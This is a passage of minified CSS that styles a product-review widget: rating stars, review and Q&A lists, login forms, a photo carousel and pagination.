15px}.yv-title-box__subtitle{font-size:1em;font-style:oblique;line-height:1.85;margin:0}.yv-title-box__share{display:flex;align-items:center;justify-content:center;width:100%;margin-top:25px}.yv-title-box__share__facebook-option{cursor:pointer;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:325px;max-width:325px;padding:10px 20px;border:0;border-radius:4px}button.yv-title-box__share__facebook-option{background-color:#133783}button.yv-title-box__share__facebook-option:hover{opacity:.9}.yv-title-box__share__facebook-option__label{display:flex;align-items:center;justify-content:center;font-weight:bold;font-size:.95em;color:#fff}.yv-title-box__share__facebook-option__icon{display:flex;align-items:center;justify-content:center;margin-left:10px;width:22px;height:22px}.yv-title-box__share__facebook-option__icon svg{width:22px;height:22px}.yv-summary-box{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;padding:15px 0;border-bottom:1px solid #e5e5e5}.yv-summary-box__average-rating{display:flex;flex-flow:column;align-items:stretch;justify-content:center;width:35%}.yv-summary-box__average-rating__title{font-size:1em;font-weight:700;text-align:center;margin-bottom:10px}.yv-summary-box__average-rating__rating-box{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center}.yv-summary-box__average-rating__rating-box__rating{display:flex;align-items:stretch;justify-self:center}.yv-summary-box__average-rating__rating-box__rating__star{display:flex;align-items:center;justify-content:center;width:25px;height:25px}.yv-summary-box__average-rating__rating-box__rating__star svg{width:25px;height:25px}.yv-summary-box__average-rating__rating-box__value,.yv-summary-box__average-rating__rating-box__qtde{display:flex;align-items:center;justify-content:center}.yv-summary-box__average-rating__rating-box__value{font-size:1.5em;font-weight:700;padding:0 10px}.yv-summary-box__average-rating__rating-box__qtde{width:100%;margin-top:5px;font-size:.9em}.yv-summary-box__recommendation{display:flex;flex-flow:column;align-items:stretch;justify-content:center;width:30%}.yv-summary-box__recommendation__chart-box{display:flex;width:100%;align-items:center;justify-content:center}.yv-summary-box__recommendation__chart-box__content{display:flex;width:95px;margin:10px auto}.yv-summary-box__recommendation__chart-box__content__background{fill:none;stroke:#ccc;opacity:.3;stroke-width:3.5}.yv-summary-box__recommendation__chart-box__content__circle{fill:none;stroke:var(--yv-star-color);stroke-width:2.8;stroke-linecap:round;animation:progress 1s ease-out forwards}@keyframes progress{0%{stroke-dasharray:0 100}}.yv-summary-box__recommendation__chart-box__content__percentage{fill:#666;font-family:Roboto,Open-Sans,sans-serif;font-size:.5em;font-weight:bolder;text-anchor:middle}.yv-summary-box__recommendation__label{display:flex;align-items:center;justify-content:center;font-size:.9em;margin-top:10px}.yv-comparation{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;margin:30px 0 0}.yv-comparation__best-review,.yv-comparation__worst-review{display:flex;flex-flow:column;align-items:center;justify-content:stretch;padding:15px;min-width:300px;border-radius:8px}.yv-comparation__best-review{border:1px solid #06d6a0}.yv-comparation__worst-review{border:1px solid #ef476f}.yv-comparation__icon{display:flex;align-items:center;justify-content:center;width:80px;height:80px;margin:0 10px}.yv-comparation__icon svg{width:80px;height:80px}.yv-comparation__icon svg path{fill:#ddd}.yv-comparation__best-review__title,.yv-comparation__worst-review__title,.yv-comparation__best-review__rating,.yv-comparation__worst-review__rating,.yv-comparation__best-review__comment,.yv-comparation__worst-review__comment{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%}.yv-comparation__best-review__title,.yv-comparation__worst-review__title{font-size:.75rem;font-weight:800;text-transform:uppercase}.yv-comparation__best-review__title{color:#06d6a0}.yv-comparation__worst-review__title{color:#ef476f}.yv-comparation__best-review__rating,.yv-comparation__worst-review__rating{margin:15px 0}.yv-comparation__best-review__rating__star,.yv-comparation__worst-review__rating__star,.yv-comparation__best-review__rating__star svg,.yv-comparation__worst-review__rating__star svg{display:flex;align-items:center;justify-content:center;width:16px;height:16px}.yv-comparation__best-review__rating__star svg path{fill:#06d6a0}.yv-comparation__worst-review__rating__star svg path{fill:#ef476f}.yv-comparation__best-review__comment,.yv-comparation__worst-review__comment{font-size:.85rem;font-style:italic}.yv-photosummary{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;margin:30px 0 0;padding:0 30px}.yv-photosummary__display,.yv-photosummary__display__image,.yv-photosummary__display__image__src{display:flex;align-items:center;justify-content:center}.yv-photosummary__display{margin-right:10px;background-color:#0000}.yv-photosummary__display__image{width:144px;height:144px;border-radius:5px;overflow:hidden;background-color:#0000}.yv-photosummary__display__image__src{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-color:#0000}.yv-photosummary{display:flex;align-items:center;justify-content:center;width:100%;height:auto;margin:50px 0}.yv-photosummary *{box-sizing:border-box;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-drag:none}.yv-photosummary_container{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;height:auto}.yv-photosummary_container .control.prev.hide,.yv-photosummary_container .control.next.hide{visibility:hidden}.yv-photosummary_container .control.prev,.yv-photosummary_container .control.next{outline:0;cursor:pointer;position:relative;display:block;width:24px;height:24px;border:0;border-radius:50%;background:url('https://yv-misc.s3.amazonaws.com/customers/yv/arrow_alt.png');background-repeat:no-repeat;background-position:50%;background-size:90%;background-color:var(--yv-button-color);z-index:3}.yv-photosummary_container .control.next{transform:rotate(180deg)}.yv-photosummary_container .control.prev:active{transform:scale(.9)}.yv-photosummary_container .control.next:active{transform:rotate(180deg) scale(.9)}.yv-photosummary_container .next:active{transform:rotate(180deg)}.yv-photosummary_container_view{overflow:hidden;position:relative;height:auto;margin:0 10px;z-index:2;cursor:grab}.yv-photosummary_container_view.grabbing{cursor:grabbing}.yv-photosummary_container_view_wrapper{top:0;position:relative;display:flex;flex-direction:row;align-items:center;padding:25px 0;z-index:1}.yv-photosummary_container_view_wrapper.shifting{transition:left .3s ease-out}.yv-photosummary__display{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-width:280px;width:280px;height:auto;margin:0 5px;transition:all 1s}.yv-reviews-list__review-box__review__review-content__images{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;margin-top:15px;padding:0 10px}.yv-reviews-list__review-box__review__review-content__images__display,.yv-reviews-list__review-box__review__review-content__images__display__image,.yv-reviews-list__review-box__review__review-content__images__display__image__src{display:flex;align-items:center;justify-content:center}.yv-reviews-list__review-box__review__review-content__images__display{margin-right:10px}.yv-reviews-list__review-box__review__review-content__images__display__image{width:45px;height:45px;border-radius:5px;overflow:hidden}.yv-reviews-list__review-box__review__review-content__images__display__image__src{width:100%;height:100%;background-repeat:no-repeat;background-size:contain}.yv-ordering{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:35%}.yv-ordering__label{display:flex;align-self:center;justify-content:center;margin-right:10px;font-size:14px;font-style:italic}.yv-drop{position:relative;display:flex;flex-flow:column;align-items:stretch;justify-content:stretch;max-width:165px;min-width:165px}.yv-drop__button-box{display:flex;width:100%;height:30px;border:1px solid #e5e5e5;border-radius:5px}button.yv-drop__button-box__button{display:flex;align-items:stretch;justify-content:flex-start;width:100%;height:100%;padding:0 10px;font-size:12px;color:#0000;background-color:#0000;transition:background-color .65s;border:0}button.yv-drop__button-box__button:hover{background-color:#0001a}.yv-drop__button-box__button__label{display:flex;align-items:center;justify-content:flex-start;width:calc(100% - 20px);font-size:12px;color:#8e8e8e}.yv-drop__button-box__button__icon{display:flex;align-items:center;justify-content:center;width:20px}.yv-drop__button-box__button__icon svg{width:100%;height:auto}.yv-drop__button-box__button__icon svg path{fill:#8e8e8e}ul.yv-drop__list-box{position:absolute;top:35px;list-style:none;display:flex;flex-flow:column;width:calc(100% - 24px);align-items:stretch;padding:0;margin:0;background-color:#fff;border-radius:5px;box-shadow:1px 1px 6px rgb(0 0 0 / 25%);overflow:hidden;z-index:2}.yv-drop__list-box.is-hide{display:none}.yv-drop__list-box__item{display:flex;flex-flow:column;align-items:stretch;justify-content:stretch;width:100%}.yv-drop__list-box__item__button{display:flex;align-items:center;justify-content:flex-start;font-size:12px;border-style:none;padding:5px 10px;color:#8e8e8e;background-color:#0000;transition:background-color .65s}.yv-drop__list-box__item__button:hover{background-color:rgba(0,0,0,0.1)}input.yv-drop__selected-value{display:none}.yv-reviews-list__review-box,.yv-questions-list__qa-box,.yv-similar-list__qa-box{display:flex;flex-flow:column;align-items:stretch;justify-content:stretch;width:100%;border:0;border-bottom:1px solid #e5e5e5}.yv-questions-list__qa-box{border:0}.yv-similar-list__qa-box{border:0;padding:15px 0}.yv-similar-list__label{display:flex;align-items:center;justify-content:center;text-align:center;font-size:.9em;line-height:1.65}.yv-similar-list__button{display:flex;align-items:center;justify-content:center;padding:10px 15px;border:0;border-radius:5px;background-color:var(--yv-button-color);transition:background-color .5s ease}.yv-reviews-list__review-box__review,.yv-reviews-list__review-box__answer{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:100%;padding:15px 0}.yv-reviews-list__review-box__answer{margin-bottom:15px;background-color:#f8f8f8;border-radius:4px;border:1px solid #e5e5e5}.yv-reviews-list__review-box__review__info-content,.yv-reviews-list__review-box__answer__info-content{display:flex;flex-flow:column wrap;align-items:stretch;justify-content:center;width:20%}.yv-reviews-list__review-box__review__info-content__image,.yv-reviews-list__review-box__answer__info-content__image{display:flex;align-items:center;justify-content:center}.yv-reviews-list__review-box__review__info-content__image__display,.yv-reviews-list__review-box__answer__info-content__image__display{display:flex;align-items:center;justify-content:center;width:35px;height:35px;border:1px solid #e5e5e5;border-radius:50%;overflow:hidden}.yv-reviews-list__review-box__review__info-content__image__display__src,.yv-reviews-list__review-box__answer__info-content__image__display__src{display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.yv-reviews-list__review-box__review__info-content__name,.yv-reviews-list__review-box__answer__info-content__store-info{display:flex;align-items:center;justify-content:center;font-size:.9em;font-weight:700;margin-top:10px;padding:0 10px 0;text-align:center}.yv-reviews-list__review-box__review__info-content__verified-purchase{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;margin-top:10px}.yv-reviews-list__review-box__review__info-content__verified-purchase__icon{display:flex;align-items:center;justify-content:center;width:18px;height:18px}.yv-reviews-list__review-box__review__info-content__verified-purchase__label{display:flex;align-items:center;justify-content:center;font-size:.9em;font-weight:700;padding-left:5px;color:#06d6a0}.yv-reviews-list__review-box__review__review-content,.yv-reviews-list__review-box__answer__answer-content{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:stretch;width:80%}.yv-reviews-list__review-box__answer__answer-content__answer{padding:0 10px;flex-wrap:wrap;word-break:break-all}.yv-reviews-list__review-box__review__review-content__rating,.yv-reviews-list__review-box__review__review-content__review-title,.yv-reviews-list__review-box__review__review-content__date{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;padding:0 10px;border-right:1px solid #e5e5e5}.yv-reviews-list__review-box__review__review-content__rating__star{width:16px;height:16px}.yv-reviews-list__review-box__review__review-content__rating__star svg{width:16px;height:16px}.yv-reviews-list__review-box__review__review-content__review-title,.yv-reviews-list__review-box__review__review-content__date{font-size:.75rem;font-style:italic;text-align:center;color:#8e8e8e}.yv-reviews-list__review-box__review__review-content__date{border:0}.yv-reviews-list__review-box__review__review-content__review{display:flex;align-items:center;justify-content:flex-start;width:100%;padding:0 10px;line-height:1.5}.yv-reviews-list__review-box__answer__answer-content__store-info{display:flex;align-items:center;justify-content:center;text-align:center;width:20%;padding:0 10px;font-size:14px;font-style:italic;color:#8e8e8e;line-height:1.5}.yv-reviews-list__review-box__review__review-content__review{margin-top:15px}.yv-reviews-list__review-box__review__review-content__recommendation{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:40%;padding:0 10px;margin-top:15px}.yv-reviews-list__review-box__review__review-content__recommendation__icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px}.yv-reviews-list__review-box__review__review-content__recommendation__icon svg{width:20px;height:20px}.yv-reviews-list__review-box__review__review-content__recommendation__label{align-self:center;justify-self:stretch;width:calc(100% - 20px);text-align:left;font-weight:700;font-size:.85rem;padding-left:10px}.yv-reviews-list__review-box__review__review-content__like-box{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:30%;padding:0 10px;margin-top:15px}.yv-reviews-list__review-box__review__review-content__like-box__like-button,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button{cursor:pointer;display:flex;align-items:center;justify-content:center;height:30px;padding:5px 5px;margin-right:5px;border:1px solid #e5e5e5;border-radius:5px;overflow:hidden;outline:0;background-color:transparent;transition:background .5s ease}.yv-reviews-list__review-box__review__review-content__like-box__like-button:hover,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button:hover{background-color:#0001a}.yv-reviews-list__review-box__review__review-content__like-box__like-button:disabled,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button:disabled{opacity:.5;cursor:not-allowed}.yv-reviews-list__review-box__review__review-content__like-box__like-button__icon,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button__icon{display:flex;align-items:center;justify-content:center;width:18px;height:18px;margin-right:10px}.yv-reviews-list__review-box__review__review-content__like-box__like-button__icon svg,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button__icon svg{width:18px;height:18px}.yv-reviews-list__review-box__review__review-content__like-box__like-button__qtde,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button__qtde{display:flex;align-items:center;justify-content:center;font-size:12px;color:#8e8e8e;width:calc(100% - 20px)}.yv-reviews-list__review-box__review__review-content__share{display:flex;align-items:center;justify-content:center;width:30%;padding:0 10px;margin-top:15px}.yv-paging-box{display:flex;flex-direction:row;align-items:center;justify-content:center;width:100%;height:30px;margin:15px 0}.yv-paging-box__prev,.yv-paging-box__next,.yv-paging-box__number{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 3px;background-color:var(--yv-button-color);border:0;transition:box-shadow .15s ease}.yv-paging-box__prev:hover,.yv-paging-box__next:hover,.yv-paging-box__number:hover{box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}.yv-paging-box__number{padding:5px 10px;font-weight:700;font-size:.9rem;border-radius:6px}.yv-paging-box__number.current{color:var(--yv-text-button-color);background-color:var(--yv-button-color);box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}.yv-paging-box__prev,.yv-paging-box__next{width:30px;height:30px;border-radius:50%}.yv-paging-box__prev.empty,.yv-paging-box__next.empty{opacity:.35}.yv-paging-box__prev svg,.yv-paging-box__next svg{width:20px;height:20px}.yv-form-box,.yv-questions-list__qa-box__reply{display:flex;flex-flow:column wrap;align-items:center;justify-content:center;width:100%;padding:15px 0}.yv-questions-list__qa-box__reply{align-self:flex-end;align-items:flex-start;width:89%}.yv-questions-list__qa-box__reply.is-hide{display:none}button.yv-form-box__button,button.yv-questions-list__qa-box__reply__button{display:flex;align-items:center;justify-content:center;padding:10px 15px;border:0;border-radius:5px;background-color:var(--yv-button-color);color:var(--yv-text-button-color);transition:box-shadow .5s ease;cursor:pointer}button.yv-form-box__button:hover{box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}button.yv-form-box__question__field__button{width:35%;max-width:150px;height:100px;color:var(--yv-text-button-color);font-size:.75rem;text-transform:uppercase;border:0;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:15px;border-bottom-right-radius:15px;cursor:pointer;background-color:var(--yv-button-color);transition:box-shadow .5s ease}button.yv-form-box__button:hover,button.yv-form-box__question__field__button:hover{box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}[yv-role="form-box-qa"] [yv-role="form-login"]+button.yv-form-box__button{margin-top:15px}[yv-role="form-box-review"] button.yv-form-box__button+div{margin-top:20px}.yv-form-box__review__media-shelf{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;max-width:600px;padding:10px;margin-bottom:30px;border:1px solid #e5e5e5;border-radius:5px}.yv-form-box__review__media-shelf__display{display:flex;flex-flow:column;align-items:center;justify-content:center;width:150px;height:150px;overflow:hidden}.yv-form-box__review__media-shelf__display__image{display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.yv-form-box__review__media-shelf__label{display:flex;align-items:center;justify-content:center;width:100%;margin-top:10px;text-align:center;text-transform:lowercase;font-size:.7em;color:#8e8e8e}.yv-form-box__review__media-shelf__product-name{display:flex;align-items:center;justify-content:center;width:100%;margin-top:5px;text-align:center;text-transform:capitalize;font-size:1.45em}.yv-form-box__review{display:flex;flex-flow:column wrap;align-items:stretch;justify-content:center;width:100%}.yv-form-box__review__title{display:flex;align-items:center;justify-content:flex-start;color:#555;text-transform:uppercase;font-size:1em;font-weight:700;margin-bottom:30px}.yv-form-box__review__subtitle{display:flex;align-items:center;justify-content:flex-start;color:#555;font-size:1.25rem;font-weight:300;font-style:italic;margin-bottom:30px}.yv-form-box__review__field{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;margin-bottom:30px}.yv-form-box__review__field__label{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;margin-bottom:8px}.yv-form-box__review__field__label__title{display:flex;align-items:center;justify-content:center;font-size:.9em}.yv-form-box__review__field__label__required-simbol,.yv-form-box__review__field__label__error,.yv-form-box__question__field__label__error,.yv-questions-list__qa-box__reply__answer__field__label__error{display:flex;align-items:center;justify-content:center;color:#ef476f;margin-left:8px}.yv-form-box__review__field__label__required-simbol{font-size:1.15em;font-weight:bold;color:#ef476f}.yv-form-box__review__field__label__error,.yv-form-box__question__field__label__error,.yv-questions-list__qa-box__reply__answer__field__label__error{font-size:.9em;font-weight:normal;font-style:italic;color:#ef476f}.yv-form-box__review__field__label__error.hide{display:none}.yv-form-box__review__field__rating,.yv-form-box__review__field__stars{position:relative;display:flex;flex-flow:row-reverse;align-items:center;justify-content:center}.yv-form-box__review__field__rating__label,.yv-form-box__review__field__stars__label{display:flex;flex-flow:row;align-items:center;justify-content:center;margin:0}.yv-form-box__review__field__rating__label__icon,.yv-form-box__review__field__stars__label__icon{display:flex;align-items:center;justify-content:center;width:30px;height:30px}.yv-form-box__review__field__rating__label__icon svg,.yv-form-box__review__field__stars__label__icon svg{display:flex;align-items:center;justify-content:center;width:30px;height:30px}.yv-form-box__review__field__rating__label__icon svg path,.yv-form-box__review__field__stars__label__icon svg path{fill:#d1d1d1}.yv-form-box__review__field__rating__input,.yv-form-box__review__field__stars__input{display:none}.yv-form-box__review__field__rating__description,.yv-form-box__review__field__stars__description{display:none}.yv-form-box__review__field__rating__description::before,.yv-form-box__review__field__stars__description::before{position:absolute;left:-14px;content:' ';display:flex;width:0;height:0;background-color:#0000;border-top:7px solid #0000;border-right:7px solid #e5e5e5;border-bottom:7px solid #0000;border-left:7px solid #0000}.yv-form-box__review__field__rating__input:hover ~ label svg path,.yv-form-box__review__field__stars__input:hover ~ label svg path{opacity:.65}.yv-form-box__review__field__rating__input:checked+span,.yv-form-box__review__field__rating__input:hover+span,.yv-form-box__review__field__stars__input:checked+span,.yv-form-box__review__field__stars__input:hover+span{position:absolute;right:-100px;display:flex;align-items:center;justify-content:center;min-width:85px;padding:8px;border:1px solid #e5e5e5;border-radius:4px;background-color:#fff}.yv-form-box__review__field__rating__input:checked+span,.yv-form-box__review__field__stars__input:checked+span{z-index:1}.yv-form-box__review__field__rating__input:hover+span,.yv-form-box__review__field__stars__input:hover+span{z-index:2}textarea.yv-form-box__review__field__textarea{resize:none;width:100%;max-width:600px;height:130px;line-height:1.65;text-align:left;padding:10px 20px;margin:0;border:1px solid #dedede;box-shadow:none;outline:0}textarea.yv-form-box__review__field__textarea::placeholder{text-align:left}textarea.yv-form-box__review__field__textarea:focus,textarea.yv-form-box__review__field__textarea:focus:invalid{border:1px solid #dedede;box-shadow:1px 1px 6px rgb(0 0 0 / 25%)}.yv-form-box__review__field__charsleft{display:flex;align-items:center;justify-content:flex-start;width:100%;margin:5px 0;padding:0 5px;font-size:.75em}.yv-form-box__review__field__charsleft.is-invisible{visibility:hidden}.yv-form-box__review__field__helpreview{display:none}textarea.yv-form-box__review__field__textarea:focus ~ div{position:relative;display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center;width:100%;max-width:600px;padding:10px;background-color:#fff;border:1px solid #dedede;border-radius:4px;z-index:1}.yv-form-box__review__field__helpreview::before{position:absolute;top:-20px;left:50%;content:' ';display:flex;width:0;height:0;background-color:#0000;border-top:10px solid #0000;border-right:10px solid #0000;border-bottom:10px solid #e5e5e5;border-left:10px solid #0000}.yv-form-box__review__field__helpreview__title{display:flex;align-items:center;justify-content:center;width:100%;color:#555;font-size:.85em;font-style:italic;font-weight:bold;line-height:1.75;padding:0 5px 10px;margin:0}.yv-form-box__review__field__helpreview__guide{display:flex;flex-flow:column wrap;align-items:flex-start;justify-content:space-around;width:50%;padding:0 15px}.yv-form-box__review__field__helpreview__guide__item{display:flex;align-items:center;justify-content:flex-start;align-self:stretch;width:100%;font-size:.75em;font-style:italic;font-weight:normal;text-align:justify;line-height:1.45;margin:0 0 15px}.yv-form-box__review__field__radio,.yv-form-box__review__field__checkbox{display:flex;flex-flow:row;align-items:center;justify-content:center;flex-wrap:wrap}label.yv-form-box__review__field__radio__label,label.yv-form-box__review__field__checkbox__label{display:flex;flex-flow:row;align-items:center;justify-content:center;margin:0}label.yv-form-box__review__field__radio__label ~ .yv-form-box__review__field__radio__label,label.yv-form-box__review__field__checkbox__label ~ .yv-form-box__review__field__checkbox__label{margin-left:15px}input.yv-form-box__review__field__radio__label__input,.yv-form-box__review__field__radio__label__description,input.yv-form-box__review__field__checkbox__label__input,.yv-form-box__review__field__checkbox__label__description{display:flex;flex-flow:row;align-items:center;justify-content:center;margin:0;accent-color:var(--yv-primary-color)}.yv-form-box__review__field__radio__label__description,.yv-form-box__review__field__checkbox__label__description{margin-left:5px;font-weight:normal}.yv-form-box__review__field__dropdown{display:flex;flex-flow:row;align-items:center;justify-content:center}input.yv-form-box__review__field__input{display:flex;flex-flow:row;align-items:center;justify-content:center;width:100%;max-width:600px;min-height:40px;line-height:1.65;text-align:left;padding:10px 20px;margin:0;border:1px solid #dedede;box-shadow:none;outline:0}input.yv-form-box__review__field__input::placeholder{text-align:left}input.yv-form-box__review__field__input:focus{border:1px solid #dedede;box-shadow:1px 1px 6px rgb(0 0 0 / 25%)}.uploadcare--widget__button.uploadcare--widget__button_type_open,.uploadcare--widget__button.uploadcare--widget__button_type_cancel,.uploadcare--widget__button.uploadcare--widget__button_type_remove{background:var(--yv-button-color);color:var(--yv-text-button-color);cursor:pointer}.yv-form-box__review__fileupload{display:flex;flex-flow:column;align-items:stretch;justify-content:center;width:100%;margin-bottom:30px}.yv-form-box__review__fileupload__title{display:flex;align-items:center;justify-content:flex-start;color:#555;text-transform:uppercase;font-size:1em;font-weight:bold;margin-bottom:30px}.yv-form-box__review__fileupload__subtitle{display:flex;align-items:center;justify-content:flex-start;font-size:.9em;line-height:1.65;margin-bottom:8px}.yv-form-box__review__fileupload__view{display:flex;flex-flow:column;align-items:stretch;justify-content:center;align-self:center;width:100%;border-radius:4px}.yv-form-box__review__fileupload__view__input,.yv-form-box__review__fileupload__view__wrapper{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start}.yv-form-box__login{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:100%;padding:15px;margin-bottom:30px;border:1px solid #dedede;border-radius:4px}.yv-form-box__login.hide{display:none}[yv-role="form-box-qa"] .yv-form-box__login{max-width:700px;margin:0}.yv-form-box__login__signin{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center;width:35%}.yv-form-box__login__signin__title{display:flex;align-items:center;justify-content:center;font-size:.75em;font-style:italic;width:100%}button.yv-form-box__login__signin__facebook-option,button.yv-form-box__login__signin__google-option{cursor:pointer;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:100%;padding:10px 20px;border:0;border-radius:4px}button.yv-form-box__login__signin__facebook-option{background-color:#133783}button.yv-form-box__login__signin__google-option{background-color:#CD1B2B}.yv-form-box__login__signin__facebook-option__label,.yv-form-box__login__signin__google-option__label{display:flex;align-items:center;justify-content:center;width:80%;color:#fff;font-weight:bold;font-size:.95em}.yv-form-box__login__signin__facebook-option__icon,.yv-form-box__login__signin__google-option__icon{display:flex;align-items:center;justify-content:center;width:20%}.yv-form-box__login__signin__facebook-option:hover,.yv-form-box__login__signin__google-option:hover{opacity:.9}.yv-form-box__login__separator{position:relative;display:flex;flex-flow:column;align-items:center;align-self:stretch;justify-content:center;width:10%}.yv-form-box__login__separator__text{position:absolute;display:flex;align-items:center;justify-content:center;width:35px;height:35px;background-color:#fff;border:1px solid #dedede;border-radius:50%;z-index:2}.yv-form-box__login__separator__line{display:flex;align-items:center;justify-content:center;width:1px;height:100%;background-color:#dedede}.yv-form-box__login__image{display:flex;flex-flow:column;align-items:center;justify-content:center;width:45%}.logged .yv-form-box__login__image{width:25%}.yv-form-box__login__image__display{display:flex;align-items:center;justify-content:center;width:65px;height:65px;border:1px solid #dedede;border-radius:50%;overflow:hidden}.yv-form-box__login__image__display__src{display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.yv-form-box__login__info{display:flex;flex-flow:column;align-items:stretch;justify-content:center;width:55%}.logged .yv-form-box__login__info{width:75%}.yv-form-box__login__info__field{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;margin-bottom:20px}.logged .yv-form-box__login__info__field{margin-bottom:10px}.yv-form-box__login__info__exit{display:flex;flex-flow:column;align-items:flex-start;justify-content:center;width:100%}button.yv-form-box__login__info__exit__button{display:flex;align-items:center;justify-content:center;padding:10px 15px;border:0;border-radius:8px;background-color:var(--yv-button-color);color:var(--yv-text-button-color);transition:box-shadow .5s ease}button.yv-form-box__login__info__exit__button:hover{box-shadow:0 0 0 100vh inset rgb(0 0 0 / 30%)}label.yv-form-box__login__info__field__label{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;font-weight:normal;margin-bottom:8px}.logged label.yv-form-box__login__info__field__label{margin-top:8px;margin-bottom:0}.yv-form-box__login__info__field__label__title{font-size:.9em;font-style:italic}.yv-form-box__login__info__field__label__subtitle{font-size:.75em;font-style:italic;padding-left:8px}.yv-form-box__login__info__field__label__error{font-size:.9em;font-style:italic;color:#ef476f;margin-left:8px}input.yv-form-box__login__info__field__input{display:flex;flex-flow:row;align-items:center;justify-content:center;width:100%;min-height:40px;line-height:1.65;text-align:left;padding:10px 20px;margin-bottom:0;border:1px solid #dedede;box-shadow:none;outline:0}input.yv-form-box__login__info__field__input::placeholder{text-align:left}input.yv-form-box__login__info__field__input:focus,input.yv-form-box__login__info__field__input:focus:invalid{border:1px solid #dedede;box-shadow:1px 1px 6px rgb(0 0 0 / 25%)}.yv-form-box__question,.yv-questions-list__qa-box__reply__answer{display:flex;flex-flow:column;align-items:center;justify-content:center;width:100%;padding:0}.yv-form-box__question__field,.yv-questions-list__qa-box__reply__answer__field{position:relative;display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;margin-bottom:8px}.yv-questions-list__qa-box__reply__answer__field{justify-content:flex-start;margin-top:15px}.yv-form-box__question__field__label,.yv-questions-list__qa-box__reply__answer__field__label{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;margin-bottom:8px}.yv-questions-list__qa-box__reply__answer__field__label{justify-content:left}.yv-form-box__question__field__label__title,.yv-questions-list__qa-box__reply__answer__field__label__title{text-align:center;font-size:.9em;line-height:1.65}.yv-questions-list__qa-box__reply__answer__field__label__title{text-align:left}textarea.yv-form-box__question__field__input,textarea.yv-questions-list__qa-box__reply__answer__field__input{resize:none;width:100%;height:100px;max-width:700px;line-height:1.65;text-align:left;padding:10px 20px;margin:0;border:1px solid #dedede;box-shadow:none;outline:0}textarea.yv-questions-list__qa-box__reply__answer__field__input{max-width:100%;height:70px}textarea.yv-form-box__question__field__input::placeholder,textarea.yv-questions-list__qa-box__reply__answer__field__input::placeholder{text-align:center}textarea.yv-form-box__question__field__input:focus,textarea.yv-form-box__question__field__input:focus:invalid,textarea.yv-form-box__question__field__input:focus:invalid:focus,textarea.yv-questions-list__qa-box__reply__answer__field__input:focus:invalid{border:1px solid #dedede;box-shadow:1px 1px 6px rgb(0 0 0 / 25%)}.yv-form-box__question__field__charsleft,.yv-questions-list__qa-box__reply__answer__field__charsleft{display:flex;align-items:center;justify-content:center;width:100%;font-size:.75em;margin-top:8px}.yv-questions-list__qa-box__reply__answer__field__charsleft{justify-content:flex-start}.yv-form-box__question__field__charsleft.is-invisible,.yv-questions-list__qa-box__reply__answer__field__charsleft.is-invisible{visibility:hidden}.yv-questions-list__qa-box__question,.yv-questions-list__qa-box__answer,.yv-similar-list__qa-box__question,.yv-similar-list__qa-box__answer{display:flex;flex-flow:row;align-items:stretch;justify-content:stretch;padding:15px 0}.yv-questions-list__qa-box__answer{width:calc(100% - 5%);padding-left:15px;margin-left:5%;border-left:2px dashed #e5e5e5}.yv-similar-list__qa-box__question{width:calc(100% - 5%);margin-left:5%}.yv-similar-list__qa-box__answer{width:calc(100% - 10%);padding-left:20px;margin-left:10%;border-left:2px dashed #e5e5e5}.yv-questions-list__qa-box__question__info-content,.yv-questions-list__qa-box__answer__info-content{display:flex;flex-flow:column;align-items:stretch;justify-content:flex-start;width:10%}.yv-questions-list__qa-box__question__info-content__image,.yv-questions-list__qa-box__answer__info-content__image{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.yv-questions-list__qa-box__question__info-content__image__display,.yv-questions-list__qa-box__answer__info-content__image__display{display:flex;align-items:center;justify-content:center;width:35px;height:35px;border:1px solid 